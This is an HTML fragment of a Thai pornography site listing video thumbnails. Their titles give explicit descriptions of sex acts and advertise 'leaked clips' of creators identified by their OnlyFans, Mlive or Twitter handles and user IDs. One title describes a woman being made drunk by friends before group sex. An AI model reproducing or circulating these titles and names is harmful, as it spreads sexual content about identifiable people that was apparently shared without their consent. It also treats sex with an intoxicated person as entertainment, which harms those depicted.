						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/03/966950-400x224-1.jpg" alt="คลิปหลุดไทย สาวสวยโม๊คควยเก่ง อมแบบนี้ขอแตกใส่หน้าได้มั้ย ทั้งอมทั้งดูด เลียไข่ อมเสียวแบบนี้ใครจะทนไหว"></div>						<span class="views"><i class="fa fa-eye"></i> 49</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไทย สาวสวยโม๊คควยเก่ง อมแบบนี้ขอแตกใส่หน้าได้มั้ย ทั้งอมทั้งดูด เลียไข่ อมเสียวแบบนี้ใครจะทนไหว</span>
		</header>
	</a>
</article>

<article data-video-uid="30" data-post-id="1881" class="loop-video thumb-block post-1881 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-amam7078 tag-bigo tag-boa_handock tag-irenkampong1 tag-mlive tag-newyearst6 tag-onlyfans tag-playwithher199-5 tag-smurfblue_bubble tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-yayhee2002 tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-893 tag-891 tag-1061 tag-906 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b8%b5-%e0%b8%95%e0%b8%b1/" title="ห้องเชือดสาวไทยงานดี ตั้งกล้องนัวเนียกันขั้นสุด ก่อนจะเริ่มโชว์ลีลารักเสียวๆ ทั้งซุกทั้งไซ้ จนผู้หญิงไม่ไหวยอมฉีกยาให้ซอยยิกๆ">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/05/1-8-400x224-1.jpg" alt="ห้องเชือดสาวไทยงานดี ตั้งกล้องนัวเนียกันขั้นสุด ก่อนจะเริ่มโชว์ลีลารักเสียวๆ ทั้งซุกทั้งไซ้ จนผู้หญิงไม่ไหวยอมฉีกยาให้ซอยยิกๆ"></div>						<span class="views"><i class="fa fa-eye"></i> 47</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>ห้องเชือดสาวไทยงานดี ตั้งกล้องนัวเนียกันขั้นสุด ก่อนจะเริ่มโชว์ลีลารักเสียวๆ ทั้งซุกทั้งไซ้ จนผู้หญิงไม่ไหวยอมฉีกยาให้ซอยยิกๆ</span>
		</header>
	</a>
</article>

<article data-video-uid="31" data-post-id="1490" class="loop-video thumb-block post-1490 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bebyjee tag-bigo tag-mlive tag-newyearst6 tag-onlyfans tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-onlyfans-bebyjee-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%84%e0%b8%a7%e0%b8%a2%e0%b8%9c%e0%b8%b1%e0%b8%a7%e0%b8%a1%e0%b8%b2%e0%b9%82/" title="คลิปหลุด Onlyfans Bebyjee จับควยผัวมาโม๊ค ผัวนั่งมองวิวอย่างชิว ขึ้นนั่งขย่มควยเด้งเอวยับๆ แล้วเย็ดที่เตียงจนน้ำแตกกระจาย">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/03/4-1-400x224-1-1.jpg" alt="คลิปหลุด Onlyfans Bebyjee จับควยผัวมาโม๊ค ผัวนั่งมองวิวอย่างชิว ขึ้นนั่งขย่มควยเด้งเอวยับๆ แล้วเย็ดที่เตียงจนน้ำแตกกระจาย"></div>						<span class="views"><i class="fa fa-eye"></i> 23</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุด Onlyfans Bebyjee จับควยผัวมาโม๊ค ผัวนั่งมองวิวอย่างชิว ขึ้นนั่งขย่มควยเด้งเอวยับๆ แล้วเย็ดที่เตียงจนน้ำแตกกระจาย</span>
		</header>
	</a>
</article>

<article data-video-uid="32" data-post-id="1425" class="loop-video thumb-block post-1425 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bigo tag-littlesulaa tag-mlive tag-newyearst6 tag-onlyfans tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%a2%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b8%99%e0%b8%84%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%ab%e0%b8%a1%e0%b8%a7/" title="หลุดวัยรุ่นจีนคนสวย หมวย เอ็กซ์ ลายแทง Twitter – littlesulaa มาขึ้นควบควยพริ้วๆโชว์สกิลเรียกน้ำเงี่ยนกันฟินๆ เอวโคตรดี แบบ5Gยังอายเลยน้องหมวย">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/03/1-6-400x224-1.jpg" alt="หลุดวัยรุ่นจีนคนสวย หมวย เอ็กซ์ ลายแทง Twitter – littlesulaa มาขึ้นควบควยพริ้วๆโชว์สกิลเรียกน้ำเงี่ยนกันฟินๆ เอวโคตรดี แบบ5Gยังอายเลยน้องหมวย"></div>						<span class="views"><i class="fa fa-eye"></i> 59</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>หลุดวัยรุ่นจีนคนสวย หมวย เอ็กซ์ ลายแทง Twitter – littlesulaa มาขึ้นควบควยพริ้วๆโชว์สกิลเรียกน้ำเงี่ยนกันฟินๆ เอวโคตรดี แบบ5Gยังอายเลยน้องหมวย</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
									<div class="three-columns-footer">
				<section id="widget_videos_block-7" class="widget widget_videos_block">			  <a class="more-videos label" href="https://yedkub.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="33" data-post-id="1211" class="loop-video thumb-block post-1211 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bigo tag-juju_swing tag-mlive tag-onlyfans tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-onlyfans-juju_swing-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad/" title="คลิปหลุด Onlyfans Juju_swing งานรวมเพื่อนแต่เพื่้อนรักกลับมอมเหล้าโดนจัดเต็ม3-1แบบฟินโดนสลับกันเย็ดอย่างสุดครางแต่ละทีได้อารมณ์มาก">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/01/210.jpg" alt="คลิปหลุด Onlyfans Juju_swing งานรวมเพื่อนแต่เพื่้อนรักกลับมอมเหล้าโดนจัดเต็ม3-1แบบฟินโดนสลับกันเย็ดอย่างสุดครางแต่ละทีได้อารมณ์มาก"></div>						<span class="views"><i class="fa fa-eye"></i> 98</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุด Onlyfans Juju_swing งานรวมเพื่อนแต่เพื่้อนรักกลับมอมเหล้าโดนจัดเต็ม3-1แบบฟินโดนสลับกันเย็ดอย่างสุดครางแต่ละทีได้อารมณ์มาก</span>
		</header>
	</a>
</article>

<article data-video-uid="34" data-post-id="3470" class="loop-video thumb-block post-3470 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans tag-769 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1028 tag-1376 tag-1248 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-1342 tag-x tag-802 tag-803 tag-mlive tag-onlyfans tag-thlive tag-tiktok tag-twitter tag-vk tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9bxxx%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%97%e0%b8%b2%e0%b8%a2-pheathaii-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99/" title="คลิปxxxไทย น้องเพทาย Pheathaii วันนี้เมนส์มาไม่เป็นไร สกิลปากยังมีอยู่ ตั้งกล้องให้ผัวนั่งรอ ได้มุมสวยๆปุ้บ น้องก็ลงไปอมซะมิดโคนแบบไม่ทันตั้งตัว">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/02/222-1-14-400x224-1.jpg" alt="คลิปxxxไทย น้องเพทาย Pheathaii วันนี้เมนส์มาไม่เป็นไร สกิลปากยังมีอยู่ ตั้งกล้องให้ผัวนั่งรอ ได้มุมสวยๆปุ้บ น้องก็ลงไปอมซะมิดโคนแบบไม่ทันตั้งตัว"></div>						<span class="views"><i class="fa fa-eye"></i> 36</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปxxxไทย น้องเพทาย Pheathaii วันนี้เมนส์มาไม่เป็นไร สกิลปากยังมีอยู่ ตั้งกล้องให้ผัวนั่งรอ ได้มุมสวยๆปุ้บ น้องก็ลงไปอมซะมิดโคนแบบไม่ทันตั้งตัว</span>
		</header>
	</a>
</article>

<article data-video-uid="35" data-post-id="1342" class="loop-video thumb-block post-1342 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bigo tag-mlive tag-onlyfans tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%82%e0%b8%a1%e0%b9%8a%e0%b8%84%e0%b8%84/" title="คลิปหลุดไทย สาวสวยโม๊คควยเก่ง อมแบบนี้ขอแตกใส่หน้าได้มั้ย ทั้งอมทั้งดูด เลียไข่ อมเสียวแบบนี้ใครจะทนไหว">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/03/966950-400x224-1.jpg" alt="คลิปหลุดไทย สาวสวยโม๊คควยเก่ง อมแบบนี้ขอแตกใส่หน้าได้มั้ย ทั้งอมทั้งดูด เลียไข่ อมเสียวแบบนี้ใครจะทนไหว"></div>						<span class="views"><i class="fa fa-eye"></i> 49</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไทย สาวสวยโม๊คควยเก่ง อมแบบนี้ขอแตกใส่หน้าได้มั้ย ทั้งอมทั้งดูด เลียไข่ อมเสียวแบบนี้ใครจะทนไหว</span>
		</header>
	</a>
</article>

<article data-video-uid="36" data-post-id="1369" class="loop-video thumb-block post-1369 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bigo tag-mlive tag-onlyfans tag-seenan tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-965 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-964 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-onlyfans-%e0%b9%80%e0%b8%88%e0%b9%8a%e0%b9%81%e0%b8%99%e0%b8%99%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%ad/" title="คลิปหลุดไทย Onlyfans เจ๊แนนสายอวบ seenan สายอวบเชิญทางนี้ วันหยุดสุดขีดสปีดเย็ดกันอย่างนัวเนีย เมามันส์คาห้องนอนส่วนตัว ทั้งโม๊กทั้งเย็ดเสียวๆ">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/03/ver-1-1-3-400x224-1.jpg" alt="คลิปหลุดไทย Onlyfans เจ๊แนนสายอวบ seenan สายอวบเชิญทางนี้ วันหยุดสุดขีดสปีดเย็ดกันอย่างนัวเนีย เมามันส์คาห้องนอนส่วนตัว ทั้งโม๊กทั้งเย็ดเสียวๆ"></div>						<span class="views"><i class="fa fa-eye"></i> 77</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไทย Onlyfans เจ๊แนนสายอวบ seenan สายอวบเชิญทางนี้ วันหยุดสุดขีดสปีดเย็ดกันอย่างนัวเนีย เมามันส์คาห้องนอนส่วนตัว ทั้งโม๊กทั้งเย็ดเสียวๆ</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="widget_videos_block-10" class="widget widget_videos_block">			  <a class="more-videos label" href="https://yedkub.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="37" data-post-id="3050" class="loop-video thumb-block post-3050 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-yamthacha tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1285 tag-1268 tag-1228 tag-1216 tag-1106 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821 tag-1227">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94onlyfans-yamthacha-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%a2%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%82%e0%b8%b5/" title="คลิปหลุดOnlyfans yamthacha น้องแยมสาวขี้เงี่ยนชวนแฟนหนุ่มดูหนังต่อด้วยมาโดนจับนวดนมจนเงี่ยนแล้วขึ้นขย่มเย็ดแฟนหนุ่มซอยหีโครตดีงานดีจัดๆ">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/12/102.png" alt="คลิปหลุดOnlyfans yamthacha น้องแยมสาวขี้เงี่ยนชวนแฟนหนุ่มดูหนังต่อด้วยมาโดนจับนวดนมจนเงี่ยนแล้วขึ้นขย่มเย็ดแฟนหนุ่มซอยหีโครตดีงานดีจัดๆ"></div>						<span class="views"><i class="fa fa-eye"></i> 39</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดOnlyfans yamthacha น้องแยมสาวขี้เงี่ยนชวนแฟนหนุ่มดูหนังต่อด้วยมาโดนจับนวดนมจนเงี่ยนแล้วขึ้นขย่มเย็ดแฟนหนุ่มซอยหีโครตดีงานดีจัดๆ</span>
		</header>
	</a>
</article>

<article data-video-uid="38" data-post-id="1792" class="loop-video thumb-block post-1792 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-amam7078 tag-bigo tag-irenkampong1 tag-mlive tag-newyearst6 tag-onlyfans tag-playwithher199-5 tag-smurfblue_bubble tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-891 tag-906 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%a7%e0%b8%9a-2/" title="คลิปหลุดทางบ้าน สาวอวบนมใหญ่โดนเย็ดหีอวบๆ กระแทกเย็ดมันส์ๆ หุ่นอวบแน่น โดนเย็ดทีดังตับๆ เย็ดโคตรมันส์อย่างเด็ด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/05/1019275-400x224-1.jpg" alt="คลิปหลุดทางบ้าน สาวอวบนมใหญ่โดนเย็ดหีอวบๆ กระแทกเย็ดมันส์ๆ หุ่นอวบแน่น โดนเย็ดทีดังตับๆ เย็ดโคตรมันส์อย่างเด็ด"></div>						<span class="views"><i class="fa fa-eye"></i> 86</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปหลุดทางบ้าน สาวอวบนมใหญ่โดนเย็ดหีอวบๆ กระแทกเย็ดมันส์ๆ หุ่นอวบแน่น โดนเย็ดทีดังตับๆ เย็ดโคตรมันส์อย่างเด็ด</span>
		</header>
	</a>
</article>

<article data-video-uid="39" data-post-id="1193" class="loop-video thumb-block post-1193 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bigo tag-idx-56902416 tag-mlive tag-onlyfans tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-kc tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-mlive-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87kc-idx-56902416-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%83%e0%b8%aa%e0%b9%88%e0%b9%81/" title="คลิปหลุด Mlive น้องKC IDX 56902416 สาวใส่แว่นแหวกขาโชว์หีเอาควยปลอมมาแยหีโชว์ต่อด้วยเอาเครื่องสั่นมาเขี่ยหี ทำพร้อมกัน เห็นแล้วเสียวแทน">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/01/215-320x180-1.jpg" alt="คลิปหลุด Mlive น้องKC IDX 56902416 สาวใส่แว่นแหวกขาโชว์หีเอาควยปลอมมาแยหีโชว์ต่อด้วยเอาเครื่องสั่นมาเขี่ยหี ทำพร้อมกัน เห็นแล้วเสียวแทน"></div>						<span class="views"><i class="fa fa-eye"></i> 32</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุด Mlive น้องKC IDX 56902416 สาวใส่แว่นแหวกขาโชว์หีเอาควยปลอมมาแยหีโชว์ต่อด้วยเอาเครื่องสั่นมาเขี่ยหี ทำพร้อมกัน เห็นแล้วเสียวแทน</span>
		</header>
	</a>
</article>

<article data-video-uid="40" data-post-id="2747" class="loop-video thumb-block post-2747 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-caramea tag-mickeemouse tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1025 tag-1216 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-onlyfans-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9a%e0%b8%a5-mickeemouse-caramea-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94/" title="หลุด Onlyfans น้องเบล mickeemouse (Caramea) งานเย็ดสดคาห้องนอน ผัวเกิดเงี่ยนขึ้นมากลางดึก เลยเกิดศึกระบายน้ำเงี่ยนขึ้นที่โซฟาตัวเก่ง">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/10/1-2-7-400x224-4.jpg" alt="หลุด Onlyfans น้องเบล mickeemouse (Caramea) งานเย็ดสดคาห้องนอน ผัวเกิดเงี่ยนขึ้นมากลางดึก เลยเกิดศึกระบายน้ำเงี่ยนขึ้นที่โซฟาตัวเก่ง"></div>						<span class="views"><i class="fa fa-eye"></i> 59</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>หลุด Onlyfans น้องเบล mickeemouse (Caramea) งานเย็ดสดคาห้องนอน ผัวเกิดเงี่ยนขึ้นมากลางดึก เลยเกิดศึกระบายน้ำเงี่ยนขึ้นที่โซฟาตัวเก่ง</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section>			</div>
		
		<div class="clear"></div>

		
		
					<div class="site-info">
				<h1>YEDKUB อัพเดทหนังคลิปไทยทุกวัน ไม่พลาดเรื่องเสียว ดูฟรีไม่เสียตัง</h1>

